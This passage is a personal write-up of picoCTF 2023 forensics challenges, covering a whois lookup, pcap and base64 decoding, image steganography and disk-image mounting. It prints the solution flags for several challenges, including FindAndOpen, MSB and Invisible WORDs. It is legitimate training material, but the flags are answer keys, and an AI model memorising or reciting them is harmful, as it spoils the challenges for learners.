address: 81549 Muenchen
phone: +49 89 21268372
fax-no: +49 89 21665862
nic-hdl: MH7476-RIPE
mnt-by: MNT-CONTABO
mnt-by: MNT-GIGA-HOSTING
created: 2010-01-04T10:41:37Z
last-modified: 2020-04-24T16:09:30Z
source: RIPE
% Information related to '173.249.32.0/23AS51167'
route: 173.249.32.0/23
descr: CONTABO
origin: AS51167
mnt-by: MNT-CONTABO
created: 2018-02-01T09:50:10Z
last-modified: 2018-02-01T09:50:10Z
source: RIPE
% This query was served by the RIPE Database Query Service version 1.106 (ABERDEEN)
The task was to look for the owner of the mail server, and from our whois scan we find the name Wilhelm Zwalina. I think we found our flag already.
FLAG:- picoCTF{WilhelmZwalina}
FindAndOpen (200 points)
Downloading the 2 files to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
dump.pcap email-export.eml flag.png flag.zip secret trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file dump.pcap
dump.pcap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Ethernet, capture length 262144)
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file flag.zip
flag.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ unzip flag.zip
Archive: flag.zip
[flag.zip] flag password:
skipping: flag incorrect password
We have a pcap file and also a zip file. To unzip the flag.zip file we need to provide a password. Checking the hints “Download the pcap and look for the password or flag.”
Lets analyze the pcap file using wireshark

Now. this looks like base64, copying it as printable text you have this BBHHPJGTFRLKVGhpcyBpcyB0aGUgc2VjcmV0OiBwaWNvQ1RGe1IzNERJTkdfTE9LZF8=
Lets decrypt this with cyberchef

cool, we got the half part of the flag. picoCTF{R34DING_LOKd_. I went on looking for a password in this pcap file lool. It sure took me a while in noticing that this half part of the flag is actually the password needed to unzip the zip file.
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ unzip flag.zip
Archive: flag.zip
[flag.zip] flag password:
extracting: flag
cool, lets read the content of the flag file

we got our flag
FLAG:- picoCTF{R34DING_LOKd_fil56_succ3ss_0f2afb1a}
MSB (200 points)
Downloading the file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
dump.pcap email-export.eml flag flag.png flag.zip Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png secret trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png
Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png: PNG image data, 1074 x 1500, 8-bit/color RGB, non-interlaced
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ exiftool Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png
ExifTool Version Number : 12.57
File Name : Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png
Directory : .
File Size : 3.4 MB
File Modification Date/Time : 2023:03:23 06:04:52+01:00
File Access Date/Time : 2023:03:23 06:04:58+01:00
File Inode Change Date/Time : 2023:03:23 06:04:52+01:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1074
Image Height : 1500
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Image Size : 1074x1500
Megapixels : 1.6
we got a png file. Lets make use of the zsteg tool to see if we can extract any information
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ zsteg Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png
imagedata .. text: "~~~|||}}}"
b1,g,lsb,xy .. file: Common Data Format (Version 2.5 or earlier) data
b1,g,msb,xy .. file: Common Data Format (Version 2.5 or earlier) data
b2,r,lsb,xy .. text: ["U" repeated 8 times]
b2,g,lsb,xy .. file: Matlab v4 mat-file (little endian) \252\252\252\252\252\252\252\252, numeric, rows 4294967295, columns 4294967295
b2,g,msb,xy .. file: Matlab v4 mat-file (little endian) UUUUUUUU, numeric, rows 4294967295, columns 4294967295
b2,b,lsb,xy .. text: ["U" repeated 8 times]
b4,r,lsb,xy .. text: ["w" repeated 8 times]
b4,r,msb,xy .. text: ["U" repeated 12 times]
b4,g,msb,xy .. text: ["w" repeated 16 times]
b4,b,lsb,xy .. text: "\"\"\"\"\"\"\"\"4DC\""
b4,b,msb,xy .. text: "wwwwwwww3333"`
oops, nothing😅
After researching for a while, I got to know about a tool called stegoveritas. This is a tool that extract data from image files including LSB images.
To install this tool: pip3 install stegoveritas
command:stegoveritas -extractLSB -steghide -bruteLSB Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ stegoveritas -extractLSB -steghide -bruteLSB Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png
Running Module: SVImage
+---------------------------+------+
| Image Format | Mode |
+---------------------------+------+
| Portable network graphics | RGB |
+---------------------------+------+
Extracting ([],[],[],[])
Extracted to /home/bl4ck4non/Downloads/CTF/picoCTF_2023/forensics/results/LSBExtracted.bin
Found something worth keeping!
ASCII text
+--------+------------------+-----------------------------------------------------------------------------------------------+-----------+
| Offset | Carved/Extracted | Description | File Name |
+--------+------------------+-----------------------------------------------------------------------------------------------+-----------+
| 0x460d | Carved | LZMA compressed data, properties: 0xBE, dictionary size: 0 bytes, uncompressed size: 64 bytes | 460D.7z |
| 0x460d | Extracted | LZMA compressed data, properties: 0xBE, dictionary size: 0 bytes, uncompressed size: 64 bytes | 460D |
+--------+------------------+-----------------------------------------------------------------------------------------------+-----------+
Found something worth keeping!
Common Data Format (Version 2.5 or earlier) data
Found something worth keeping!
Matlab v4 mat-file (little endian) UUUUUUUU, numeric, rows 4294967295, columns 4294967295
Running Module: MultiHandler
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
dump.pcap email-export.eml flag flag.png flag.zip Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png results secret trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ cd results
┌──(bl4ck4non㉿bl4ck4non)-[~/…/CTF/picoCTF_2023/forensics/results]
└─$ ls
keepers LSBExtracted.bin
┌──(bl4ck4non㉿bl4ck4non)-[~/…/CTF/picoCTF_2023/forensics/results]
└─$ cd keepers
┌──(bl4ck4non㉿bl4ck4non)-[~/…/picoCTF_2023/forensics/results/keepers]
└─$ ls
1679548564.63637-3ff6f41e1846544c1c6014020bd22e12 1679548578.9468153-0d8280b50b7f6b030a257b2f0a24288c 460D.7z
1679548575.7949412-663c8008fe204f85e9a1cb4776b7e64d 460D
┌──(bl4ck4non㉿bl4ck4non)-[~/…/picoCTF_2023/forensics/results/keepers]
└─$ strings 1679548564.63637-3ff6f41e1846544c1c6014020bd22e12| grep -i "pico"
picoCTF{15_y0ur_que57_qu1x071c_0r_h3r01c_ea7deb4c}
cool, we got our flag
FLAG:- picoCTF{15_y0ur_que57_qu1x071c_0r_h3r01c_ea7deb4c}
Invisible WORDs (300 points)
Lets download this image to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
dump.pcap email-export.eml flag flag.png flag.zip Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png output.bmp results secret trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file output.bmp
output.bmp: PC bitmap, Windows 98/2000 and newer format, 960 x 540 x 32, cbSize 2073738, bits offset 138
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ exiftool output.bmp
ExifTool Version Number : 12.57
File Name : output.bmp
Directory : .
File Size : 2.1 MB
File Modification Date/Time : 2023:03:23 11:25:17+01:00
File Access Date/Time : 2023:03:23 11:26:42+01:00
File Inode Change Date/Time : 2023:03:23 11:25:17+01:00
File Permissions : -rw-r--r--
File Type : BMP
File Type Extension : bmp
MIME Type : image/bmp
BMP Version : Windows V5
Image Width : 960
Image Height : 540
Planes : 1
Bit Depth : 32
Compression : Bitfields
Image Length : 2073600
Pixels Per Meter X : 11811
Pixels Per Meter Y : 11811
Num Colors : Use BitDepth
Num Important Colors : All
Red Mask : 0x00007c00
Green Mask : 0x000003e0
Blue Mask : 0x0000001f
Alpha Mask : 0x00000000
Color Space : sRGB
Rendering Intent : Proof (LCS_GM_GRAPHICS)
Image Size : 960x540
Megapixels : 0.518
okay, this is a bitmap file. I viewed this file on cyberchef and found something interesting

As you can see the header of this image we see PK, similar to the previous challenge we solved it is meant to be a zip file, but there are some bits before PK, so what we have to do is remove them. To do this I used a python script
with open('output.bmp', 'rb') as f:
f.seek(140) # Move the file pointer to byte 140
data = f.read() # Read the remaining bytes from the file starting from byte 140
# Create a sequence of indices starting from 0 and incrementing by 4 up to the length of f
indices = range(0, len(data), 4)
# Create a list of byte strings, where each element is a slice of f that starts at the current index x
# and extends to the next index x+2
byte_strings = [data[i:i+2] for i in indices]
# Write the list of byte strings to a file
with open('output.txt', 'wb') as f:
for byte_string in byte_strings:
f.write(byte_string)
print('File written successfully.') # Output success message
This script is extracting every second byte from the BMP image file and writing the extracted bytes to a new binary file. You should know that the resulting file may have a different format than the original BMP file.
Now, lets save this script in a .py file and run it in the same directory where we have our output.bmp file.
command:python omor.py

As you can see we now have a zip file. Lets use binwalk to extract information from this
command:binwalk -e output.txt

we found our flag hehe
FLAG:- picoCTF{w0rd_d4wg_y0u_f0und_5h3113ys_m4573rp13c3_a23dfbd4}
UnforgottenBits (500 points)
Lets go ahead and download the file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
disk.flag.img.gz email-export.eml flag.png Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png output.bmp _output.txt.extracted secret
dump.pcap flag flag.zip omor.py output.txt results trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file disk.flag.img.gz
disk.flag.img.gz: gzip compressed data, was "disk.flag.img", last modified: Thu Mar 16 02:35:52 2023, from Unix, original size modulo 2^32 1073741824
This is a compressed data, to extract we’ll be using the gzip command
command:gzip -d disk.flag.img.gz
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ gzip -d disk.flag.img.gz
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
disk.flag.img email-export.eml flag.png Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png output.bmp _output.txt.extracted secret
dump.pcap flag flag.zip omor.py output.txt results trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file disk.flag.img
disk.flag.img: DOS/MBR boot sector; partition 1 : ID=0x83, active, start-CHS (0x0,32,33), end-CHS (0xc,223,19), startsector 2048, 204800 sectors; partition 2 : ID=0x82, start-CHS (0xc,223,20), end-CHS (0x2d,130,21), startsector 206848, 524288 sectors; partition 3 : ID=0x83, start-CHS (0x2d,130,22), end-CHS (0x82,138,8), startsector 731136, 1366016 sectors
cool, now we got a disk image. Lets go ahead and mount it.
command:fdisk -l disk.flag.img

Multiply that number by 512, multiplying mine I get 374341632. So, now we’ll be using this command
command:sudo mount -t ext4 -o loop,offset=374341632 disk.flag.img /mnt/

cool, we have successfully mounted it to the /mnt/ directory
Lets check the /home directory we are going to find some cool stuffs there hehe
┌──(bl4ck4non㉿bl4ck4non)-[/mnt]
└─$ cd home
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home]
└─$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jan 12 21:57 .
drwxr-xr-x 22 root root 4096 Dec 19 22:02 ..
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 yone
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home]
└─$ cd yone
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone]
└─$ ls -la
total 32
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 .
drwxr-xr-x 3 root root 4096 Jan 12 21:57 ..
-rw------- 1 bl4ck4non bl4ck4non 8 Jan 16 20:52 .ash_history
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 20:18 gallery
drwxr-xr-x 5 bl4ck4non bl4ck4non 4096 Jan 14 20:08 irclogs
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 20:12 .lynx
drwx------ 5 bl4ck4non bl4ck4non 4096 Jan 14 19:59 Maildir
drwxr-sr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 23:13 notes
Lets start by checking the /gallery directory.
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone]
└─$ cd gallery
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ ls -la
total 12312
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 20:18 .
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 ..
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 1.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 2.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 3.bmp
-rw-r--r-- 1 bl4ck4non bl4ck4non 3145782 Jan 14 20:18 7.bmp
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ file 1.bmp
1.bmp: PC bitmap, Windows 3.x format, 1024 x 1024 x 24, image size 3145728, resolution 11811 x 11811 px/m, cbSize 3145782, bits offset 54
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/gallery]
└─$ steghide --extract -sf 1.bmp
Enter passphrase:
steghide: could not extract any data with that passphrase!
oops, we’ll be needing a passphrase in order to extract informmation from those images. Moving on to /irclogs
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone]
└─$ cd irclogs
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/irclogs]
└─$ ls -la
total 20
drwxr-xr-x 5 bl4ck4non bl4ck4non 4096 Jan 14 20:08 .
drwxr-sr-x 7 bl4ck4non bl4ck4non 4096 Jan 16 20:52 ..
drwxr-xr-x 3 bl4ck4non bl4ck4non 4096 Jan 14 20:08 01
drwxr-xr-x 7 bl4ck4non bl4ck4non 4096 Jan 14 20:08 02
drwxr-xr-x 3 bl4ck4non bl4ck4non 4096 Jan 14 20:08 07
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/irclogs]
└─$ cd 01
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/irclogs/01]
└─$ ls -la
total 12
drwxr-xr-x 3 bl4ck4non bl4ck4non 4096 Jan 14 20:08 .
drwxr-xr-x 5 bl4ck4non bl4ck4non 4096 Jan 14 20:08 ..
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 20:08 04
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/home/yone/irclogs/01]
└─$ cd 04
┌──(bl4ck4non㉿bl4ck4non)-[/mnt/…/yone/irclogs/01/04]
└─$ ls -la
total 12
drwxr-xr-x 2 bl4ck4non bl4ck4non 4096 Jan 14 20:08 .
drwxr-xr-x 3 bl4ck4non bl4ck4non 4096 Jan 14 20:08 ..
-rw-r--r-- 1 bl4ck4non bl4ck4non 1513 Jan 14 20:08 '#avidreader13.log'
cool, we found a log file. Lets read the content of this log file

Now, this is a conversation between two characters, and as you can see we found vital informations. We found a passphrase to use for steghide akalibardzyratrundle and also an encryption key salt=0f3fa17eeacd53a9 key=58593a7522257f2a95cce9a68886ff78546784ad7db4473dbd91aecd9eefd508 iv=7a12fd4dc1898efcd997a1b9496e7591
Lets go back to the /gallery directory to extract those images
